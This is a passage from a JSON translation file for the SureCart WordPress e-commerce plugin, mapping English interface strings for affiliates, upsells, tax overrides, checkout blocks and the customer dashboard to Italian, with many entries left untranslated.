status":[],"Are you sure you want to activate this affiliate?":[],"Are you sure you want to deactivate this affilate?":[],"Deactivate":[],"View Affiliate":[],"No affiliates found.":[],"Unpaid Earnings":[],"Total Earnings":[],"Affiliation deactivated successfully.":[],"Affiliation activated successfully.":[],"No affiliate requests found.":[],"Affiliate Requests":[],"Denied":[],"Approved":[],"Reviewing":[],"No affiliate referrals found . ":[],"Make Reviewing":[],"Deny":[],"Commission":[],"Affiliate referral is now in review.":[],"Affiliate referral deleted.":[],"Affiliate referral denied.":[],"Affiliate referral approved.":[],"Affiliate Referrals":[],"No affiliate payouts found.":[],"Make Processing":[],"Referrals":[],"Period End":[],"Payout Email":[],"Affiliate payout deleted.":[],"Affiliate payout marked completed.":[],"Affiliate payout marked processing.":[],"Export Payouts":[],"Affiliate Payouts":[],"Not Converted":[],"No affiliate clicks found.":[],"Converted":[],"Affiliate":[],"Referring URL":[],"Landing URL":[],"Clicks":[],"Note: This option is sometimes enabled by the theme. If it is already enabled by the theme, then this setting won't have any effect.":[],"Enabling this option will load block assets only when they are rendered. This will happen for ALL blocks on your website, not just SureCart blocks. Please check your pages after you enable this option in a private browser window as this might change the CSS load order.":[],"On Demand Block Assets":[],"Are you sure you want to permanently delete this product? This cannot be undone.":[],"Delete Products":[],"The minimum order amount for the processor is %s.":[],"Queued for deletion.":[],"Successfully deleted.":[],"Delete Product":[],"This product has already been deleted.":[],"SureCart bulk action progress status.":[],"Bulk Action Summary:":[],"%1$d %2$s":[],"Your storage limit has been reached. Please remove some media items before adding more.":[],"Limit tax types":[],"Tax types":[],"Help Text":[],"Don't show if ever purchased, including the current order.":[],"Don't show if already being purchased in the current order.":[],"Tax Override":[],"create a new one":[],"Select an existing collection or ":[],"Add a custom sales tax rate for a collection of products.":[],"Add a custom tax rate for shipping.":[],"You've already added an override for each region where you collect sales tax. You can edit or delete an existing override.":[],"Add product tax override":[],"Edit override for %1$s collection in %2$s":[],"Add shipping tax override":[],"Edit shipping override for %s":[],"Add Override":[],"Specify a unique tax rate for a collection of products.":[],"Specify a unique tax rate for shipping charges.":[],"Please enable tax collection to add tax overrides.":[],"Product Overrides":[],"Shipping Overrides":[],"If you remove this override, then you'll charge the standard tax rate for this collection in %s.":[],"If you remove this override, then you'll charge the standard tax rate for shipping in %s.":[],"Remove override for %1$s collection in %2$s":[],"Remove shipping override for %s":[],"You can specify unique tax rates for a collection of products or on shipping charges.":[],"Tax Rate Overrides":[],"Account seeded successfully.":[],"Email is required to seed an account.":[],"1 of 2 Activations Used":[],"block description\u0004Display upsell totals.":[],"block title\u0004Upsell Totals":[],"block keyword\u0004container":[],"block description\u0004Display an upsell.":[],"block title\u0004Upsell":[],"block keyword\u0004cta":[],"block description\u0004Displays the title.":[],"block title\u0004Upsell Title":[],"block keyword\u0004order":[],"block description\u0004Display an upsell submit button.":[],"block title\u0004Upsell Submit Button":[],"block keyword\u0004upsell":[],"block keyword\u0004decline":[],"block keyword\u0004thanks":[],"block keyword\u0004no":[],"block description\u0004Display a upsell decline button.":[],"block title\u0004Decline Upsell Button":[],"block description\u0004Display a countdown timer for upsell, encouraging customers to take action before the offer expires.":[],"block title\u0004Countdown Timer":[],"block keyword\u0004license":[],"block description\u0004Displays the customer's licenses.":[],"block title\u0004Customer Licenses":[],"Totals":[],"Upsell Call to Action Title":[],"Offer Expires in":[],"Offer Expire text":[],"Show clock icon":[],"Offer expires in":[],"Offer expires label":[],"This will be displayed if there is a compare at price, or an upsell discount.":[],"Not Activated":[],"Delete offer":[],"Preview upsell":[],"Edit offer":[],"Create Offer":[],"Update Offer":[],"I.E. Bundle Discount":[],"Statement label":[],"i.e. An exclusive offer, just for you.":[],"This is shown on the upsell page.":[],"%1s %2s":[],"Decline Offer":[],"Accept Offer":[],"Initial Offer":[],"Skip if purchased":[],"Skip if in order":[],"Show regardless of past purchases.":[],"Always show":[],"Discount amount":[],"Percentage off":[],"Fixed amount discount":[],"Percentage discount":[],"No discount":[],"This is the price for the upsell.":[],"Upsell Price":[],"Are you sure? This action cannot be undone.":[],"if declined":[],"(Optional)":[],"Downsell Offer":[],"if accepted":[],"Upsell Offer #2":[],"Upsell Offer #1":[],"Post Purchase Offer":[],"Offer":[],"Internal upsell funnel name. This is not visible to customers.":[],"Add some conditions to display this upsell funnel.":[],"Show Upsell Offer If":[],"Select conditions to show this upsell.":[],"Specific purchases":[],"Show this upsell offer on all purchases.":[],"All purchases":[],"Archive this upsell? All unsaved changes will be lost.":[],"Un-Archive this upsell?":[],"Save Funnel":[],"Funnel Inactive":[],"Funnel Active":[],"Upsell funnel restored.":[],"Upsell funnel archived.":[],"Upsell deleted.":[],"Permanently delete this upsell? You cannot undo this action.":[],"Upsell funnel saved.":[],"Internal upsell funnel name. This is NOT visible to customers.":[],"Create New Upsell Funnel":[],"Upsell Page Title":[],"Previous page":[],"Affiliation Protocol":[],"Upsell Funnel":[],"Upsell":[],"Minutes":[],"The number of minutes that the upsell offer will be available for after the initial purchase.":[],"Time Limit":[],"Upsell behavior settings.":[],"Post Purchase Offer Accepted":[],"Sent after an order is placed.":[],"Sent when a post purchase offer is accepted and the order is updated.":[],"Post Purchase Offer Accepted Emails":[],"Let affiliates know how they will be paid, how often, and any terms or conditions for payment. These details will be shown to affiliates so they know what to expect.":[],"Payout Instructions":[],"For how long should future purchase commissions be awarded? (Leave empty if you want to award commission forever.)":[],"Lifetime Commission Duration":[],"Do you want to award commissions on future purchases?":[],"Lifetime Commissions":[],"For how long should subscription commissions be awarded? (Leave empty if you want to award commissions forever.)":[],"Subscription Commission Duration":[],"Do you want to award commissions on subscription renewal payments?":[],"Subscription Commissions":[],"Amount Commission":[],"Percent Commission":[],"Select a commission type":[],"Configure how affiliates earn commissions and how they get paid.":[],"Commissions & Payouts":[],"Where should affiliates send their traffic? This URL will be used to generate the affiliate referral link for each affiliate with their unique affiliate code.":[],"Affiliate Referral URL":[],"Do you want to automatically approve new referrals? If disabled, you will need to manually approve each referral.":[],"Auto Approve New Referrals":[],"How many days should the tracking code last for?":[],"Tracking Length":[],"Should the first or last referrer be credited?":[],"Referrer Type":[],"Last":[],"First":[],"Copy and paste the tracking code into the <head> section or just before the closing <\/body> tag of your website. Ensure this is only added to sites that don't already have the script included via the WordPress plugin.":[],"Tracking Script":[],"Want to add tracking to a different site?":[],"Track affiliate referrals on this site.":[],"Tracking":[],"Configure how clicks are tracked and how referrals are credited to affiliates.":[],"Referral Tracking":[],"This is where you will send affiliates to signup for your affiliate program.":[],"Signup URL":[],"Do you want to automatically approve new affiliate signups? If disabled, you will need to manually approve each affiliate signup.":[],"Auto Approve New Affiliates":[],"Do you want to include the payout email field on the signup form?":[],"Payout Email Field on Signup":[],"Where can affiliates find the terms and conditions for your affiliate program? If provided, this URL will be shown to affiliates when they sign up for your affiliate program.":[],"Affiliate Terms URL":[],"How will you promote this store?":[],"What question do you want to ask affiliates on the signup form? If blank, the default question \"How will you promote this store?\" will be used.":[],"Signup Question":[],"Let affiliates know any specifics about your program and what to expect from being an affiliate. This is shown to affiliates when they sign up for your affiliate program.":[],"Program Description":[],"Do you want to allow new affiliates to sign up?":[],"Allow New Affiliate Signups":[],"Configure how affiliates signup and get approved to promote products in your store.":[],"Affiliate Signups":[],"Affiliates Settings":[],"Start With Demo Products":[],"Test your checkout":[],"Place a test order to experience the payment flow.":[],"Experience":[],"Create a product":[],"Create your first product to start selling to buyers.":[],"Connect payment":[],"Connect to a payment gateway to start taking orders.":[],"Connect payments":[],"Connect":[],"High":[],"Low":[],"Affiliates":[],"Payment method not found.":[],"You do not have permission to edit this subscription.":[],"Wait! Here's an exclusive offer for you.":[],"Template used for specific single SureCart upsell pages.":[],"Upsell: %s":[],"SureCart Upsell updated.":[],"SureCart Upsell scheduled.":[],"SureCart Upsell reverted to draft.":[],"SureCart Upsell published privately.":[],"SureCart Upsell published.":[],"SureCart Upsells list":[],"SureCart Upsells list navigation":[],"Search SureCart Upsells":[],"All SureCart Upsells":[],"View SureCart Upsell":[],"Edit SureCart Upsell":[],"New SureCart Upsell":[],"Add new SureCart Upsell":[],"SureCart Upsell\u0004Add New":[],"post type singular name\u0004SureCart Upsell":[],"post type general name\u0004SureCart Upsells":[],"Upsells":[],"Please select an initial upsell offer.":[],"This upsell has expired.":[],"This upsell has already been applied.":[],"Tunisian Dinar":[],"Display all individual upsells content unless a custom template has been applied.":[],"Display all individual upsells unless a custom template has been applied.":[],"Template name\u0004Upsells":[],"upsell-page-slug\u0004offer":[],"Special Offer":[],"If you like, you may enter custom structures for your upsell URLs here. For example, using <code>offers<\/code> would make your upsell's links like <code>%soffers\/upsell-id\/<\/code>.":[],"SureCart Upsell Permalinks":[],"Where this upsell falls in position within the upsell funnel \u2013 can be one of initial, accepted, or declined.":[],"Percent that will be taken off line items associated with this upsell.":[],"The description for this upsell which will be visible to customers.":[],"How to handle duplicate purchases of the product \u2013 can be one of allow, block_within_checkout, or block.":[],"Amount (in the currency of the price) that will be taken off line items associated with this upsell.":[],"Type of object (upsell)":[],"The priority of this upsell in relation to other upsells. Must be in the range of 1 - 5.":[],"Whether or not this upsell is currently enabled and being shown to customers.":[],"The products to filter this upsell funnel by.":[],"The prices to filter this upsell funnel by.":[],"The matching strategy to use when filtering upsell funnels \u2013 can be null or one of all, any, none. If null, the upsell funnel will not be filtered and will be applicable to all checkouts.":[],"Type of object (upsell_funnel)":[],"This is shown to the customer on invoices and line items.":[],"You do not have permission to access this page.":[],"Edit Upsell Funnel":[],"No upsell funnels found.":[],"Funnel disabled.":[],"Funnel enabled.":[],"View Upsell":[],"Upsell Funnels":[],"Success & Redirecting":[],"contact support.":[],"This option is locked after live orders are placed. To change your store currency, please":[],"Save & Publish":[],"Setup discount":[],"days":[],"Expiring access will revoke integrations and licenses.":[],"Expire access after":[],"Expire access":[],"Maximum price":[],"Minimum price":[],"Store Currency":[],"Cancellation Reasons":[],"This page is important for certain SureCart eCommerce features. Bringing back this page will make sure SureCart works as expected.":[],"Ghanaian Cedi":[],"Unable to restore page. Please try again.":[],"Invalid page selected. Please choose the correct page to restore.":[],"The slide-out cart template.":[],"Template name\u0004SureCart Cart":[],"Setup fee or discount":[],"Product: %s":[],"Product Price":[],"block title\u0004Product Buy Buttons":[],"Please select an available option.":[],"Persist Across Pages":[],"Form Cart Settings":[],"Describe the template, e.g. \"Mens T-Shirt Template\". A custom template can be manually applied to any collection archive.":[],"Custom thank you page":[],"Template name\u0004Cart":[],"Allow the cart for this form to persist across page views instead using the chosen products each page view.":[],"%s name":[],"to":[],"Out Of Stock":[],"block style label\u0004Outline":[],"block style label\u0004Fill":[],"Button width":[],"Width settings":[],"Error:":[],"Could not create referral. Please try again.":[],"Theme Layout":[],"Are you sure you want to leave this page?":[],"Complete":[],"Qty:":[],"Success":[],"Close":[],"No Thanks":[],"Choose Product":[],"Add A Title\u2026":["Aggiungi Un Titolo..."],"Payout":[],"0 of 2 Activations Used":[],"block description\u0004Displays a selector for selecting product prices and\/or variants.":[],"block title\u0004Product Options Selector":[],"block description\u0004Display the session totals.":["Mostra i totali della sessione."],"block title\u0004Totals":["Totali"],"block description\u0004Displays the total line item.":["Visualizza il totale per ogni elemento."],"block title\u0004Total":["Totale"],"block keyword\u0004textarea":["Area Di Testo"],"block description\u0004Displays a form text textarea field. This is saved with the order as additional metadata.":["Visualizza un campo di testo. Questo viene salvato con l'ordine come metadati aggiuntivi."],"block title\u0004Textarea":["Area Di Testo"],"block description\u0004Displays the order tax. (if there is tax)":["Visualizza gli oneri fiscali dell'ordine. (se \u00e8 presente l'imposta)"],"block title\u0004Tax Line Item":["Dettagli Tasse"],"block keyword\u0004summary":["riepilogo"],"block keyword\u0004totals":["totali"],"block description\u0004Display a VAT\/GST field for VAT collection.":["Visualizzare un campo IVA\/GST per la riscossione dell'IVA."],"block title\u0004VAT or Tax ID Input":["Inserimento Partita IVA o Codice Fiscale"],"block description\u0004Display a toggle switch.":["Visualizza un toggle switch"],"block title\u0004Switch":["Switch"],"block description\u0004Display a subtotal line item.":["Visualizza una voce di sottototale."],"block title\u0004Subtotal Line Item":["Subtotale Voce"],"block description\u0004Display a submit button.":["Visualizza un pulsante di invio."],"block title\u0004Submit Button":["Pulsante Invia"],"block keyword\u0004store logo":["logo del negozio"],"block keyword\u0004logo":["logo"],"block description\u0004Display the store logo.":["Mostra il logo del negozio"],"block title\u0004Store Logo":["Logo Del Negozio"],"block description\u0004Display the list of shipping choices":[],"block title\u0004Shipping Choices":[],"block keyword\u0004meta":["meta"],"block description\u0004Display information for a specific session.":["Visualizza le informazioni per una sessione specifica."],"block title\u0004Session Info":["Informazioni sulla sessione"],"block keyword\u0004radio-group":["radio-group"],"block keyword\u0004select":["seleziona"],"block description\u0004Display a radio select input. This is saved with the order as additional metadata.":["Visualizza un input di selezione radio. Questo viene salvato con l'ordine come metadati aggiuntivi."],"block title\u0004Radio Select":["Selezione Radio"],"block keyword\u0004radio":["radio"],"block description\u0004Display a radio input":["Mostra un input radio"],"block title\u0004Radio":["Radio"],"block description\u0004Displays the price of the product with the scratched price.":[],"block title\u0004Product Item Price":[],"block description\u0004Display a list of products from your store.":[],"block title\u0004Product List":[],"block keyword\u0004thumbnail":[],"block description\u0004Displays a product item image.":[],"block title\u0004Product Image":[],"block keyword\u0004lite item":[],"block keyword\u0004item":[],"block description\u0004Displays a single product item.":[],"block title\u0004Product Item":[],"block variation title\u0004Non Recurring":[],"block variation description\u0004Add a button to add the product to the cart.":[],"block variation title\u0004Recurring":[],"block keyword\u0004recurring":[],"block description\u0004Displays an option to select between recurring prices.":[],"block title\u0004Recurring Prices":[],"block description\u0004Displays a donation price and interval selector.":[],"block title\u0004Prices":[],"block description\u0004Displays a custom donation amount input for the donation form.":[],"block title\u0004Custom Donation Amount":[],"block description\u0004Displays a donation amounts for the user to choose from.":[],"block title\u0004Amounts":[],"block title\u0004Product Donation Amount":[],"block title\u0004Product Donation":[],"block description\u0004Displays the product collection title.":[],"block title\u0004Product Collection Title":[],"block description\u0004Displays the product collection image.":[],"block title\u0004Product Collection Image":[],"block description\u0004Display the product collection description":[],"block title\u0004Product Collection Description":[],"block keyword\u0004collections":[],"block keyword\u0004store":["negozio"],"block keyword\u0004list":[],"block keyword\u0004archive":[],"block keyword\u0004products":[],"block description\u0004Display a list of products for a collection.":[],"block title\u0004Product Collections":[],"block keyword\u0004variant":[],"block description\u0004Displays possible choices for product variants.":[],"block title\u0004Product Variants":[],"block description\u0004Displays the product title.":[],"block title\u0004Product Title":[],"block keyword\u0004quantity":[],"block description\u0004Displays quantity selector for a product.":[],"block title\u0004Product Quantity":[],"block description\u0004Displays possible choices for product prices.":[],"block title\u0004Product Price Choices":[],"block description\u0004Displays the product price or price range.":[],"block title\u0004Product Price":[],"block keyword\u0004media":[],"block keyword\u0004image":["immagine"],"block description\u0004A container to display the product media":[],"block title\u0004Product Media":[],"block keyword\u0004description":[],"block description\u0004Display the product description":[],"block title\u0004Product Description":[],"block description\u0004Displays product collection selector for a product.":[],"block title\u0004Product Collection Badges":[],"block keyword\u0004buy":[],"block description\u0004Displays product buy and add to cart buttons":[],"block description\u0004Displays a selector for product prices.":["Visualizza un selettore per i prezzi dei prodotti."],"block title\u0004Price Selector":["Selettore Prezzo"],"block keyword\u0004choice":["scelta"],"block keyword\u0004product":["prodotto"],"block keyword\u0004price":["prezzo"],"block description\u0004Displays a price choice for a product":["Mostra una scelta di prezzo per un prodotto"],"block title\u0004Price Choice":["Scelta del Prezzo"],"block keyword\u0004tel":["tel"],"block keyword\u0004phone":["telefono"],"block description\u0004Display a phone number collection field.":["Visualizza un campo di raccolta numeri di telefono."],"block title\u0004Phone":["Telefono"],"block keyword\u0004stripe":["stripe"],"block keyword\u0004paypal":["paypal"],"block keyword\u0004credit":["credito"],"block description\u0004Display payment options":["Mostra opzioni di pagamento"],"block title\u0004Payment":["Pagamento"],"block keyword\u0004password":["password"],"block description\u0004Displays a password field to let a new user set a password.":["Visualizza un campo password per consentire a un nuovo utente di impostare una password."],"block title\u0004Password":["Password"],"block description\u0004Display an order confirmation line items summary section.":["Visualizza una sezione di riepilogo delle voci di conferma dell'ordine."],"block title\u0004Order Confirmation Line Items":["Voci di conferma dell'ordine"],"block description\u0004Display an order confirmation customer section.":["Visualizzare una sezione cliente di conferma dell'ordine."],"block title\u0004Order Confirmation Customer Details":["Conferma dell'ordine Dettagli del cliente"],"block description\u0004Display your order bumps.":["Mostra i tuoi order bump."],"block title\u0004Order Bumps":["Order Bumps"],"block description\u0004Display a name your own price field.":["Mostra un campo per inserire il prezzo che desideri."],"block title\u0004Name Your Own Price":["Il Prezzo \u00c8 Libero"],"block description\u0004Display a name collection field.":["Visualizza un campo di raccolta nomi."],"block title\u0004Full Name":["Nome Completo"],"block description\u0004Display a logout button.":["Mostra un bottone per il logout"],"block title\u0004Logout Button":["Pulsante di Logout"],"block keyword\u0004subtotal":["SubTotale"],"block description\u0004Display the shipping amount":[],"block title\u0004Shipping Line Item":[],"block keyword\u0004line-items":["articoli in linea"],"block keyword\u0004total":["totale"],"block description\u0004Displays checkout line items.":["Visualizza gli elementi della fila di pagamento."],"block title\u0004Line Items":["Articoli"],"block keyword\u0004last-name":["cognome"],"block description\u0004Display a last name collection field.":["Visualizza un campo di raccolta del cognome."],"block title\u0004Last Name":["Cognome"],"block keyword\u0004field":["campo"],"block keyword\u0004input":["input"],"block keyword\u0004text":["testo"],"block description\u0004Displays a form text input field. This is saved with the order as additional metadata.":["Visualizza un campo di input di testo del modulo. Questo viene salvato con l'ordine come metadati aggiuntivi."],"block title\u0004Text Field":["Campo di testo"],"block keyword\u0004title":["titolo"],"block keyword\u0004heading":["intestazione"],"block description\u0004Displays a title\/heading section":["Visualizza il titolo della sezione\/intestazione"],"block title\u0004Title\/Heading Section":["Titolo Sezione\/Intestazione"],"block description\u0004Displays a form.":["Visualizza un modulo."],"block title\u0004Form":["Form"],"block keyword\u0004first-name":["nome"],"block description\u0004Display a first name collection field.":["Visualizza un campo di raccolta del nome."],"block title\u0004First Name":["Nome"],"block keyword\u0004android":["android"],"block keyword\u0004google":["google"],"block keyword\u0004apple":["apple"],"block description\u0004Display express payment options (Google Pay, Apple Pay, etc.)":["Mostra opzioni di pagamento veloce (Google Pay, Apple Pay, ecc.)"],"block title\u0004Express Payment":["Pagamento Rapido"],"block keyword\u0004mail":["mail"],"block keyword\u0004email":["email"],"block description\u0004Displays an email form field.":["Visualizza un campo e-mail."],"block title\u0004Email":["Email"],"block description\u0004Displays a donation amount for the donation form.":["Visualizza un importo di donazione per il modulo di donazione."],"block title\u0004Donation Amount":["Importo della donazione"],"block keyword\u0004amount":["importo"],"block keyword\u0004custom":["personalizzato"],"block keyword\u0004ad hoc":["ad hoc"],"block keyword\u0004donation":["donazione"],"block description\u0004Displays a donation amount for the user to choose from.":["Mostra un importo di donazione affinch\u00e9 l'utente possa scegliere."],"block title\u0004Donation":["Donazione"],"block keyword\u0004hr":["hr"],"block keyword\u0004divider":["divisore"],"block description\u0004Displays a divider.":["Visualizza un divisore."],"block title\u0004Divider":["Divisore"],"block keyword\u0004user":["utente"],"block keyword\u0004account":["account"],"block description\u0004WordPress User Account Information":["Informazioni sull'account utente di WordPress"],"block title\u0004WordPress User Account":["Account utente WordPress"],"block description\u0004Displays the customers shipping addresses and lets them update details.":["Mostra gli indirizzi di spedizione dei clienti e consente loro di aggiornare i dettagli."],"block title\u0004Customer Shipping and Tax Address":["Indirizzo di spedizione e tassazione del cliente"],"block description\u0004Displays the customers invoices.":["Visualizza le fatture dei clienti."],"block title\u0004Customer Invoices":["Fatture Cliente"],"block description\u0004Displays the customers charges.":["Mostra le spese dei clienti."],"block title\u0004Customer Charges":["Costi del Cliente"],"block description\u0004Displays the users customer dashboard tabs.":["Visualizza le schede del pannello cliente dell'utente."],"block title\u0004Customer Dashboard Tabs":["Schede Dashboard "],"block title\u0004Customer Dashboard Tab":["Scheda Dashboard "],"block description\u0004Displays the users customer dashboard pages.":["Visualizza le pagine Dashboard del cliente."],"block title\u0004Customer Dashboard Pages":["Pagine Dashboard Cliente"],"block description\u0004Displays the users customer dashboard tab.":["Visualizza la scheda della dashboard cliente dell'utente."],"block title\u0004Customer Dashboard Page":["Pagina Dashboard Cliente"],"block description\u0004Displays a customer's subscriptions.":["Mostra gli abbonamenti di un cliente."],"block title\u0004Customer Subscriptions":["Abbonamenti Cliente"],"block description\u0004Lets the customer update payment methods.":["Permette al cliente di aggiornare i metodi di pagamento."],"block title\u0004Customer Payment Methods":["Metodi di Pagamento del Cliente"],"block description\u0004Displays the customers orders.":["Mostra gli ordini dei clienti."],"block title\u0004Customer Orders":["Ordini dei clienti"],"block keyword\u0004download":["download"],"block description\u0004Displays the customer's downloads.":["Mostra i download del cliente."],"block title\u0004Customer Downloads":["Contenuti Scaricabili Per I Clienti"],"block title\u0004Customer Dashboard":["Pannello di Controllo Cliente"],"block description\u0004Displays the users customer dashboard.":["Visualizza la dashboard del cliente."],"block title\u0004Tabbed Customer Dashboard":["Dashboard Clienti con Schede"],"block description\u0004Displays the customers billing details.":["Mostra i dettagli di fatturazione del cliente."],"block title\u0004Customer Billing Details":["Dettagli di Fatturazione del Cliente"],"block keyword\u0004dashboard":["dashboard"],"block description\u0004Display a button to link the user to their customer dashboard.":["Visualizza un pulsante per collegare l'utente alla propria dashboard cliente."],"block title\u0004Customer Dashboard Button":["Pulsante Dashboard Cliente"],"block description\u0004Display a coupon form.":["Mostra un modulo per inserire un codice promozionale."],"block title\u0004Coupon":["Codice Sconto"],"block keyword\u0004thank you":["grazie"],"block keyword\u0004thank":["grazie"],"block description\u0004Display an order confirmation section.":["Visualizza una sezione di conferma dell'ordine."],"block title\u0004Order Confirmation":["Conferma Ordine"],"block description\u0004Display an area of the form based on conditions.":["Visualizza un'area del form in base alle condizioni."],"block title\u0004Conditional":["Condizionale"],"block description\u0004Display content in multiple columns, with blocks added to each column.":["Visualizza il contenuto in pi\u00f9 colonne, con blocchi aggiunti a ciascuna colonna."],"block title\u0004SureCart Columns":["SureCart Colonne"],"block description\u0004A single column within a columns block.":["Una singola colonna all'interno di un blocco di colonne."],"block title\u0004SureCart Column":["Surecart Colonna"],"block keyword\u0004surecart":["surecart"],"block keyword\u0004page":[],"block keyword\u0004category":[],"block keyword\u0004collection":[],"block description\u0004A Product collection page for SureCart":[],"block title\u0004Product Collection":[],"block keyword\u0004collapse":[],"block description\u0004Display a collapsible row":[],"block title\u0004Collapsible Row":[],"block keyword\u0004form":["form"],"block description\u0004Display a checkout form":["Mostra un modulo di pagamento"],"block title\u0004Checkout Form":["Modulo di Checkout"],"block keyword\u0004notice":["avviso"],"block keyword\u0004error":["Errore"],"block description\u0004Display any checkout-related errors. By default the checkout form shows these at the top. Add this block to change the location.":["Visualizza eventuali errori relativi al checkout. Per impostazione predefinita, il modulo di pagamento li mostra in alto. Aggiungi questo blocco per modificare la posizione."],"block title\u0004Checkout Errors":["Errori Durante Il Pagamento"],"block keyword\u0004toggle":["toggle"],"block keyword\u0004checkbox":["checkbox"],"block description\u0004Display a checkbox input":["Visualizza un input casella checkbox"],"block title\u0004Checkbox":["Checkbox"],"block description\u0004Display the cart subtotal":["Mostra il totale parziale del carrello"],"block title\u0004Cart Subtotal":["Subtotale Carrello"],"block description\u0004The cart submit button":["Il pulsante di invio del carrello"],"block title\u0004Cart Submit Button":["Pulsante Invio Carrello"],"block description\u0004Display a custom message in the cart":["Visualizza un messaggio personalizzato nel carrello"],"block title\u0004Cart Message":["Messaggio del carrello"],"block description\u0004The cart menu icon that shows your cart quantity.":["L'icona del menu del carrello che indica la quantit\u00e0 di articoli nel carrello."],"block title\u0004Cart Menu Icon":["Icona del menu del carrello"],"block title\u0004Cart Items":["Articoli nel carrello"],"block description\u0004Display a cart header":["Visualizza un'intestazione del carrello"],"block title\u0004Cart Header":["Intestazione del Carrello"],"block keyword\u0004promo":["promo"],"block keyword\u0004coupon":["coupon"],"block description\u0004Display a coupon form in the cart.":["Mostra un modulo  coupon nel carrello."],"block title\u0004Cart Coupon":["Codice Sconto Carrello"],"block description\u0004Display the cart bump line item":["Mostra l'articolo del carrello promozionale"],"block title\u0004Cart Bump Line Item":["Articolo aggiuntivo nel carrello"],"block description\u0004The cart":["il carrello"],"block title\u0004Cart":["Carrello"],"block keyword\u0004confirm":["conferma"],"block keyword\u0004details":["dettagli"],"block keyword\u0004card":["carta"],"block description\u0004Display a card block.":["Visualizza un blocco card."],"block title\u0004Card":["Carta"],"block description\u0004Display a button to immediately redirect to the checkout page with the product in the cart.":["Visualizza un pulsante per reindirizzare immediatamente alla pagina di pagamento con il prodotto nel carrello."],"block title\u0004Buy Button":["Pulsante Acquista"],"block keyword\u0004engine":["engine"],"block keyword\u0004submit":["invia"],"block keyword\u0004button":["bottone"],"block description\u0004Display a checkout form button.":["Mostra un pulsante per il modulo di pagamento."],"block title\u0004Button":["Bottone"],"block keyword\u0004discount":["sconto"],"block keyword\u0004bump":["bump"],"block keyword\u0004line":["linea"],"block keyword\u0004checkout":["checkout"],"block description\u0004Displays the order bump discount.":["Mostra lo sconto dell'ordine aggiuntivo."],"block title\u0004Bump Discount":["Bump Sconto"],"block keyword\u0004customer":["cliente"],"block keyword\u0004name":["nome"],"block description\u0004Display a button to add a specific price to the cart.":["Mostra un pulsante per aggiungere un prezzo specifico al carrello."],"block title\u0004Add To Cart Button":["Aggiungi al Carrello"],"block keyword\u0004tax":["tasse"],"block keyword\u0004shipping":["spedizione"],"block keyword\u0004address":["indirizzo"],"block description\u0004Display an shipping address form. This is used for shipping and tax calculations.":["Visualizza un modulo per inserire l'indirizzo di spedizione. Questo viene utilizzato per il calcolo delle spese di spedizione e delle tasse."],"WordPress Account":[],"Navigation":[],"Logo Width":[],"Show Logo":[],"Template Options":[],"Are you sure you want to remove this link?":["Sei sicuro di voler rimuovere questo Link?"],"Insert Buy Link":["Inserisci Link Di Acquisto"],"Create A Buy Link":["Crea Un Link Di Acquisto"],"Update Link":["Aggiorna Link"],"Add A Buy Link":["Aggiungi Un Link Di Acquisto"],"Are you sure you wish to remove this link?":["Sei sicuro di voler rimuovere questo link?"],"Name Your Price":["Prezzo libero"],"To add some default checkout products, click the \"Add Products\" button.":["Per aggiungere alcuni prodotti predefiniti al checkout, fare clic sul pulsante \"Aggiungi prodotti\"."],"Reset":["Reset"],"Price selector label":[],"Selector title":[],"This product does not have any variants or prices to choose from. Add it to the form instead?":[],"Choose product":[],"Please select a product with variants and\/or prices to display the price selector.":[],"Open Text":["Apri Testo"],"Closed Text":["Testo Chiuso"],"Collapsed On Mobile":["Collassato Su Device Mobile"],"Collapsed On Desktop":[],"Collapsible":["Collassabile"],"Apply Coupon":["Applica Sconto"],"Total Due Today Label":[],"Amount Due Label":[],"Total Label":[],"Other Label":["Altra Etichetta"],"EU VAT Label":["Etichetta IVA UE"],"UK VAT Label":["Etichetta IVA UK"],"AU ABN Label":["Etichetta AU ABN"],"CA GST Label":["Etichetta IVA CA"],"Tax ID":["Partita IVA"],"Initial Payment":[],"Initial Payment Label":[],"Total Installment Payments":[],"Total Installment Payments Label":[],"Subtotal Label":[],"Secure Payment Text":[],"Show secure notice.":[],"Show a secure lock icon.":["Mostra un'icona di lucchetto sicuro."],"Show total due in button text.":["Mostra importo totale nel testo del pulsante."],"This is a secure, encrypted payment.":[],"Link image to home":["Collega immagine alla home"],"Maximum height":["Altezza Massima"],"Set a maximum height":["Imposta l'altezza massima"],"This is also displayed on your invoices, receipts and emails.":["Questo viene visualizzato anche sulle fatture, sulle ricevute e sulle e-mail."],"Store Logo":["Logo Del Negozio"],"Show Description":[],"Shipping Choices":[],"3-5 days":[],"Economy":[],"Next-day delivery":[],"Express":[],"1-2 days":[],"Standard":[],"(Not in this example order, but will be conditionally displayed)":["(Non in questo ordine di esempio, ma verr\u00e0 visualizzato condizionalmente)"],"Label Name":["Etichetta Nome"],"Click here to add some radio text...":["Fai clic qui per aggiungere del testo radio..."],"Radio Text":["Testo Opzione Singola"],"Show a range of prices if multiple prices are available or has variable products.":[],"Price Range":[],"Options":[],"Setup Store":[],"These are sample products. Setup a new store \/ Connect existing to have real items.":[],"Select specific products...":[],"Hand Pick Products":[],"Featured Products":[],"All Products":[],"Products To Show":[],"Show collection filtering.":[],"Collection":[],"Paginate":[],"Products Per Page":[],"Cover":[],"Contain":[],"Image Cropping":[],"Aspect Ratio":[],"Set Aspect Ratio":[],"Price Selector Text":[],"No, donate once.":[],"Yes, count me in!":[],"Donation Amount text":[],"Select a product to display donation choices according to the prices of the product.":[],"Collection Title":[],"Height":[],"2:3":[],"3:4":[],"9:16":[],"3:2":[],"4:3":[],"16:9":[],"Square":[],"Original":[],"Aspect ratio":[],"Image scaling options\u0004Scale":[],"Image will be stretched and distorted to completely fill the space.":[],"Image is scaled to fill the space without clipping nor distorting.":[],"Image is scaled and cropped to fill the entire space without being distorted.":[],"Scale option for Image dimension control\u0004Fill":[],"Scale option for Image dimension control\u0004Contain":[],"Scale option for Image dimension control\u0004Cover":[],"This is the Product Collection Description block, it will display the collection description if one was added.":[],"Display all products from your store as a grid.":[],"Archive Products":[],"Display your products from a collection in a grid.":[],"Product Collection":[],"This controls the font size of the pagination.":[],"Pagination Font Size":[],"Show a search box.":[],"Search":[],"Allow the user to sort by newest, alphabetical and more.":[],"Sort":[],"When paginating with ajax, scroll to the top of this block.":[],"Scroll Into View":[],"Ajax Pagination":[],"Limit":[],"This column count exceeds the recommended amount and may cause visual breakage.":["Il conteggio delle colonne supera la quantit\u00e0 raccomandata e potrebbe causare problemi visivi."],"Edit the layout of each product":[],"Black":[],"White":[],"Green":[],"Color":[],"Product Title":[],"Subscribe and Save":[],"Show Price":[],"Sale 